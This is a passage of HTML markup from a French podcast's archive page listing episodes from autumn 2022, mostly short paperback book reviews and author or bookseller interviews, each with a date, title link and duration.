                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
